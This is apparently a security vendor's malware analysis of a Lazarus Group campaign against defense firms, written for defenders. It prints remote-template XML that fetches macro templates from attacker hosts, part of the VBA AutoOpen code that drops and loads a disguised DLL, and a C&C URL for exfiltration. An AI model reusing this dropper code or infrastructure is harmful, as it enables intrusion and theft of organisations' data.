Increase in the Frequency of Attacks Toward Defense Companies by Lazarus Group
Since the last month, attacks against defense companies by Lazarus group have been increasing. They use Office Open XML word document file of Microsoft Office Word program for their attacks. (Sample source: Twitter post)
- Senior_Design_Engineer.docx – UK BAE Systems (Received in May)
- Boeing_DSS_SE.docx – US Boeing (Received in May)
- US-ROK Relations and Diplomatic Security.docx – KR ROK (Received in April)



For document files, they connect to the external address and download additional document files (*.dotm, Word Macro-Enabled Template). The downloaded additional document file creates and runs a malicious DLL file using a VBA macro code that consists of specific patterns.
<?xml version=”1.0″ encoding=”UTF-8″ standalone=”yes”?> <Relationships xmlns=”http://schemas.openxmlformats.org/package/2006/relationships”><Relationship Id=”rId1″ Type=”http://schemas.openxmlformats.org/officeDocument/2006/relationships/attachedTemplate” Target=”https://www.astedams.it/uploads/frame/61.dotm” TargetMode=”External”/></Relationships>
<?xml version=”1.0″ encoding=”UTF-8″ standalone=”yes”?> <Relationships xmlns=”http://schemas.openxmlformats.org/package/2006/relationships”><Relationship Id=”rId1″ Type=”http://schemas.openxmlformats.org/officeDocument/2006/relationships/attachedTemplate” Target=”https://www.astedams.it/uploads/template/17.dotm” TargetMode=”External”/></Relationships>
<?xml version=”1.0″ encoding=”UTF-8″ standalone=”yes”?>
<Relationships xmlns=”http://schemas.openxmlformats.org/package/2006/relationships”><Relationship Id=”rId1″ Type=”http://schemas.openxmlformats.org/officeDocument/2006/relationships/attachedTemplate” Target=”
https://od.lk/d/MzBfMjA1Njc0ODdf/pubmaterial.dotm
” TargetMode=”External”/></Relationships>
The VBA code uses the AutoOpen() function. Upon execution, it deletes the very first executed document file, creates a normal document with the name of ‘<Filename> .doc’ in the system, shows it to the user, and at the same time, distinguishes x64/x86 and creates & runs the malicious DLL file. The binary data that is required for the creation of the malicious DLL file is Base64 encoded in the UserForm. DLL filepath takes a disguise of a Microsoft filepath.
- %UserProfile%\AppData\Local\Microsoft\Notice\ws\wsdts.db
- %UserProfile%\AppData\Local\Microsoft\Notice\ws\wsuer.db
- %UserProfile%\AppData\Local\Microsoft\OneNote\onenote.db

The following is a part of the VBA code. The code patterns of the malicious file are the same overall. They use VBA code to call and run Export function of DLL. An interesting fact is that they send unique number info with a specific length, then checks validity when running DLL.
| UK BAE Systems | sqlite3_stmt_all(orgDocPath, “S-6-81-3811-75432205-060098-6872”, “61”) |
| US Boeing | sqlite3_stmt_all(orgDocPath, “S-6-81-3811-75432205-060098-6872”, “17”) |
| KR ROK | CoContentInfo(orgDocPath, “S-6-38-4412-76700627-315277-3247”, “18”) |
Private Declare PtrSafe Function sqlite3_stmt_all Lib “wsdts.db” (ByVal lpDocPath As String, ByVal lpPass As String, ByVal lpUID As String) As Long
Private Declare PtrSafe Function LoadLibraryA Lib “kernel32” (ByVal lpLibFileName As String) As LongPtr
…..
Sub AutoOpen()
On Error Resume Next
Application.Visible = False
dllPath = GetDllName()
docPath = GetDocName()
orgDocPath = ActiveDocument.Path & “\” & ActiveDocument.Name
ExtractDll (dllPath)
ExtractDoc (docPath)
LoadLibraryA (dllPath)
a = sqlite3_stmt_all(orgDocPath, “S-6-81-3811-75432205-060098-6872”, “61”)
Dim objDocApp
Set objDocApp = CreateObject(“Word.Application”)
objDocApp.Visible = True
objDocApp.Documents.Open docPath
Application.Quit (wdDoNotSaveChanges)
End Sub
DLL file uses a function related to SQLite3. It aims to perform SQLite database parsing to steal user info. The DLL file created by the document related to ‘KR ROK’ which was first to be distributed was not packed, but the DLL file created by the most recently received document related to ‘UK BAE Systems’ was packed with UPX. Below is the called sqlite3_stmt_all function. There is a part that creates an additional thread to perform features such as system info theft, and a part that runs rundll32.exe process to run another function. After collecting info, it sends the info via POST to the C&C server (e.g.: http://www.astedams.it/newsl/offerte-news.asp).


AhnLab’s V3 products detect the malware under the following aliases:
- Downloader/XML.External
- Dropper/VBA.Agent
- W97M/Dropper
- Trojan/Win32.Agent
- Trojan/Win32.Akdoor
- and etc.



